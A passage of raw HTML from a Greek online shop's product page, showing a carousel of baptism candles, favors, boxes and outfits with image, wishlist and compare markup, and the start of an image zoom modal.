                                                alt="Λαμπάδα Βάπτισης Παρίσης Ο Κύκλος Του Νερού ΖΛ414"
                        data-full-size-image-url="https://perpatoura.com/53765-thickbox_default/λαμπάδα-βάπτισης-παρίσης-ο-κύκλος-του-νερού-ζλ414.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12356" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12356"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12438 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12438"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12438-μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53847-home_default/μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ4-839/Ρ (Συσκευασία 50 Τεμαχίων)"
                        data-full-size-image-url="https://perpatoura.com/53847-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ4-839-ρ-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12438" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12438"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11444 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11444"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11444-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52693-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Αφρικανικό..."
                        data-full-size-image-url="https://perpatoura.com/52693-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52696-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-αφρικανικό-σαφάρι-σκβ-2264.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Αφρικανικό... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11444" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11444"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11894 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11894"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11894-κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53322-home_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Disney Minnie Νεράιδα Ν131"
                        data-full-size-image-url="https://perpatoura.com/53322-thickbox_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11894" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11894"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12445 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12445"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12445-μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53854-home_default/μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Disney Mickey ΝΜ2-239/139 (Συσκευασία..."
                        data-full-size-image-url="https://perpatoura.com/53854-thickbox_default/μαρτυρικά-βάπτισης-disney-mickey-νμ2-239-139-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12445" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12445"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11491 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11491"
                data-id-product-attribute="13531"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11491-13531-βαπτιστικό-φόρεμα-lollipop-φ-593.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52825-home_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Φόρεμα Lollipop Φ-593"
                        data-full-size-image-url="https://perpatoura.com/52825-thickbox_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52826-home_default/βαπτιστικό-φόρεμα-lollipop-φ-593.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Φόρεμα Lollipop Φ-593 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11491" data-id-product-attribute="13531" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11491"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3003 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3003"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3003-μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/8163-home_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-926 Σκούρο Μπλε (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/8163-thickbox_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/8164-home_default/μαρτυρικά-bellissimo-μ-926-σκούρο-μπλε-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-926 Σκούρο Μπλε (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3003" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3003"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11995 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11995"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11995-κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53423-home_default/κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βαπτιστικών Παρίσης Αστέρι Αστερόσκονη ΖΚ420"
                        data-full-size-image-url="https://perpatoura.com/53423-thickbox_default/κουτί-βαπτιστικών-παρίσης-αστέρι-αστερόσκονη-ζκ420.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11995" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11995"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12429 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12429"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12429-μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53838-home_default/μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Βάπτισης Παρίσης Μ6-104/139 (Συσκευασία 50..."
                        data-full-size-image-url="https://perpatoura.com/53838-thickbox_default/μαρτυρικά-βάπτισης-παρίσης-μ6-104-139-συσκευασία-50-τεμαχίων.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12429" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12429"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11472 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11472"
                data-id-product-attribute="13480"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11472-13480-βαπτιστικό-κοστούμι-lollipop-κ-699.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52749-home_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop Κ-699"
                        data-full-size-image-url="https://perpatoura.com/52749-thickbox_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52750-home_default/βαπτιστικό-κοστούμι-lollipop-κ-699.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Κοστούμι Lollipop Κ-699 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11472" data-id-product-attribute="13480" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11472"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12256 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12256"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12256-λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53688-home_default/λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Ελεφαντάκι Fancy &amp; Free ΖΛ936"
                        data-full-size-image-url="https://perpatoura.com/53688-thickbox_default/λαμπάδα-βάπτισης-παρίσης-ελεφαντάκι-fancy-free-ζλ936.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12256" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12256"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                             alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
